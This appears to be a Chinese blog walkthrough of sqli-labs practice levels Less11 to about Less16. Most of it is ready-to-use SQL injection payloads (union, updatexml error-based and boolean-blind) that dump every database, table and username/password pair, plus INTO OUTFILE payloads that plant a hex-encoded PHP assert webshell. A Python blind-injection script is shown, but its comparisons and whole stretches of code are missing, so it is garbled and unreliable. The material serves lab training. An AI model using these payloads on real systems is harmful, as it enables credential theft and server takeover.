目录
Less11
Less12
Less13
Less14
Less15
Less16
Less17
Less18
Less19
Less20
Less1-Less10的时候爆的是当前数据库,root用户的强大力量没有显示出来,本文的10关打算跨库爆数据。
Less11本关可以union注入也可以报错注入,但还是union注入方便点,这里我就用union注入了。
另外,根据代码,注入点可以是uname也可以是passwd,本文以uname为例。
假设我不知道存在的用户名,于是我post data输入:uname=ele'&passwd=pass&submit=Submit,结果报错了,根据报错信息可以判断闭合符号是单引号。

post data输入:uname=ele' order by 2#&passwd=pass&submit=Submit,没有报错

post data输入:uname=ele' order by 3#&passwd=pass&submit=Submit,报错了,从而知道查询结果是两列

然后把服务器上数据库全都爆出来:uname=ele' union select group_concat(schema_name),2 from information_schema.schemata#&passwd=pass&submit=Submit

然后来爆一下pikachu数据库的所有表名:uname=ele' union select group_concat(table_name),2 from information_schema.tables where table_schema='pikachu'#&passwd=pass&submit=Submit

然后来爆一下pikachu数据库users表的所有列名: uname=ele' union select group_concat(column_name),2 from information_schema.columns where table_schema='pikachu' and table_name='users'#&passwd=pass&submit=Submit

最后来爆一下pikachu数据库users表username和password列的内容:
uname=ele' union select group_concat(username),group_concat(password) from pikachu.users#&passwd=pass&submit=Submit
(特别注意跨库注入的时候,表名前面要加库名)

写个webshell:uname=ele' union select 1,'' into outfile 'C:/less11.php'#&passwd=pass&submit=Submit
写入服务器的webshell:

题外话:
这关如果本身知道存在的用户名,那直接就能知道该用户的密码,也是另一个危害。比如,post data输入:uname=admin'#&passwd=pass&submit=Submit

顺便吐槽下这关的配色……对眼睛伤害好大
本关核心代码:
post方法接收参数,不处理,直接把参数扔到sql查询语句中,如果查询结果,页面回显查询结果,如果没有查询结果,页面显示mysql报错信息。到处爆雷……


这关除了 闭合不是单引号了,改")了,其他没啥区别。。
(如果闭合包含单引号,则uname=ele'#报sql语法错误,uname=ele"#不报;
如果闭合包含双引号,则uname=ele'#不报sql语法错误,uname=ele"#报)

简单写一下payload得了:
爆库:
uname=ele") union select group_concat(schema_name),2 from information_schema.schemata#&passwd=pass&submit=Submit
爆表:
uname=ele") union select group_concat(table_name),2 from information_schema.tables where table_schema='pikachu'#&passwd=pass&submit=Submit
爆列:
uname=ele") union select group_concat(column_name),2 from information_schema.columns where table_schema='pikachu' and table_name='users'#&passwd=pass&submit=Submit
爆内容:
uname=ele") union select group_concat(username),group_concat(password) from pikachu.users#&passwd=pass&submit=Submit
写webshell:
uname=ele") union select 1,'' into outfile 'C:/less12.php'#&passwd=pass&submit=Submit写入服务器的一句话木马:

本关代码和Less11比,就关于闭合的这段不一样

post data输入uname=ele'&passwd=pass&submit=Submit,从返回结果(sql语法问题)可见本关的闭合是')

post data分别输入uname=ele') order by 2#&passwd=pass&submit=Submit和uname=ele') order by 3#&passwd=pass&submit=Submit,可知查询结果有两列

post data输入uname=ele') union select 1,2#&passwd=pass&submit=Submit,发现这关的sql查询结果并不显示,看来这关要用报错注入了

post data输入uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),1,31),0x7e),1)#&passwd=pass&submit=Submit,可以得到服务器上所有数据库名称的前31个字符

后面的就不一一截图了,跨库爆数据的所有payload如下:
#获取服务器上所有数据库的名称
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),1,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),32,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),63,31),0x7e),1)#&passwd=pass&submit=Submit
#获取pikachu数据库的所有表名称
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),1,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),32,31),0x7e),1)#&passwd=pass&submit=Submit
#获取pikachu数据库users表的所有列名称
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_schema='pikachu' and table_name='users'),1,31),0x7e),1)#&passwd=pass&submit=Submit
#获取pikachu数据库users表的username和password列的所有值
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from pikachu.users),1,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from pikachu.users),32,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from pikachu.users),63,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele') and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from pikachu.users),94,31),0x7e),1)#&passwd=pass&submit=Submit写webshell的payload:
uname=ele') or 1=1 limit 0,1 into outfile 'C:/less13.php' lines terminated by 0x3c3f7068702061737365727428245f504f53545b6c65737331335d293b3f3e#&passwd=pass&submit=Submit服务器上的webshell:

要特别注意:
用into outfile lines terminated by来写webshell,一定要into outfile前面有查询结果。
由于我们假设不知道用户名,所以这里要加上or 1=1才能有查询结果,而加limit 0,1是限制前面查询结果只有一行,否则写入的文件中会包含SELECT username, password FROM users的所有查询结果,并且每个查询结果后面都跟着
本关代码除了闭合,和上一关的区别只有不回显sql查询结果

post data输入uname=ele"&passwd=pass&submit=Submit
这关回显sql语法错误,并且闭合是"

和上一关一样,这关如果sql查询有值也不显示,所以还是用报错注入,图就不截了,和上一关差不多,跨库爆数据的所有payload如下:
#获取服务器上所有数据库的名称
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),1,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),32,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),63,31),0x7e),1)#&passwd=pass&submit=Submit
#获取pikachu数据库的所有表名称
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),1,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),32,31),0x7e),1)#&passwd=pass&submit=Submit
#获取pikachu数据库users表的所有列名称
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_schema='pikachu' and table_name='users'),1,31),0x7e),1)#&passwd=pass&submit=Submit
#获取pikachu数据库users表的username和password列的所有值
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from pikachu.users),1,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from pikachu.users),32,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from pikachu.users),63,31),0x7e),1)#&passwd=pass&submit=Submit
uname=ele" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from pikachu.users),94,31),0x7e),1)#&passwd=pass&submit=Submit写webshell的payload:
uname=ele" or 1=1 limit 0,1 into outfile 'C:/less14.php' lines terminated by 0x3C3F7068702061737365727428245F504F53545B6C65737331345D293B3F3E#&passwd=pass&submit=Submit服务器上被写入的webshell:

本关代码与上一关的区别也仅在于闭合不同了,无聊。。。不过可以学习到php中怎样可以做到双引号内嵌套双引号

这关参数中不管有单引号还是有双引号都不会有sql语法错误信息了,只能盲注了。
盲注需要sql语句查询结果正确或错误的情况下客户端表现不同。和前10关不一样,前10关知道id=1是正确的,id=-1一定是错误的,而Less11-Less20需要输入用户名和密码,且我们默认不知道用户名或者密码,这时就要借助or 1=1了
post data输入uname=ele&passwd=pass&submit=Submit或者uname=ele" or 1=1#&passwd=pass&submit=Submit,页面都返回登录失败

post data输入uname=ele' or 1=1#&passwd=pass&submit=Submit,登录成功,所以闭合是单引号,并且可以用布尔盲注

在登录失败和登录成功的情况下分别查看网页源代码,可以发现图片名称不同
登录失败是:../images/slap.jpg

登录成功是:../images/flag.jpg

所以脚本中可以以响应报文中是否包含字符串flag.jpg来判断sql查询结果是否正确
爆数据的python脚本如下:
#!/usr/bin/python3
# coding=utf-8
"""
functions for boolean-based sql injection(GET)
:copyright: Copyright (c) 2021, Fancy Xiang. All rights reserved.
:license: GNU General Public License v3.0, see LICENSE for more details.
"""
import requests
url = "http://192.168.101.16/sqli-labs-master/Less-15/" #有可利用漏洞的url,根据实际情况填写
headers={ "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36",} #http request报文头部,根据实际情况填写
keylist = [chr(i) for i in range(33, 127)] #包括数字、大小写字母、可见特殊字符
flag = 'flag.jpg' #用于判断附加sql语句为真的字符,根据网页回显填写
def Databases15():
n = 100 #预测当前数据库名称最大可能的长度,根据实际情况填写
k = 0
j = n//2
length = 0
db = str()
while True:
if j>k and j3:
payload1 = "ele' or (length((select group_concat(schema_name) from information_schema.schemata)))>"+str(j)+"-- ss" #所有payload根据实际情况填写
param = {
"uname":payload1,
"passwd":"pass",
"submit":"Submit",
}
response = requests.post(url, data = param, headers = headers) #GET方法发送含payload的request
#print(response.request.headers)
#print(response.text)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-kk and j3:
payload4 = "ele' or (length((select group_concat(table_name) from information_schema.tables where table_schema = '"+database+"')))>"+str(j)+"-- ss"
param = {
"uname":payload4,
"passwd":"pass",
"submit":"Submit",
}
response = requests.post(url, data = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-kk and j3:
payload7 = "ele' or (length((select group_concat(column_name) from information_schema.columns where table_name = '"+table+"' and table_schema = '"+database+"')))>"+str(j)+"-- ss"
param = {
"uname":payload7,
"passwd":"pass",
"submit":"Submit",
}
response = requests.post(url, data = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-kk and j3:
payload10 = "ele' or (length((select group_concat(concat("+col1+",'^',"+col2+")) from "+database+"."+table+")))>"+str(j)+"-- ss"
param = {
"uname":payload10,
"passwd":"pass",
"submit":"Submit",
}
response = requests.post(url, data = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k"+str(j)+"-- ss" #所有payload根据实际情况填写
param = {
"uname":payload1,
"passwd":"pass",
"submit":"Submit",
}
response = requests.post(url, data = param, headers = headers) #GET方法发送含payload的request
#print(response.request.headers)
#print(response.text)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-kk and j3:
payload4 = ele+" or (length((select group_concat(table_name) from information_schema.tables where table_schema = '"+database+"')))>"+str(j)+"-- ss"
param = {
"uname":payload4,
"passwd":"pass",
"submit":"Submit",
}
response = requests.post(url, data = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-kk and j3:
payload7 = ele+" or (length((select group_concat(column_name) from information_schema.columns where table_name = '"+table+"' and table_schema = '"+database+"')))>"+str(j)+"-- ss"
param = {
"uname":payload7,
"passwd":"pass",
"submit":"Submit",
}
response = requests.post(url, data = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-kk and j3:
payload10 = ele+" or (length((select group_concat(concat("+col1+",'^',"+col2+")) from "+database+"."+table+")))>"+str(j)+"-- ss"
param = {
"uname":payload10,
"passwd":"pass",
"submit":"Submit",
}
response = requests.post(url, data = param, headers = headers)
if response.text.find(flag) != -1:
n=n
k=j
else:
k=k
n=j
j=(n-k)//2
elif j-k==3 or j-k
关注
打赏



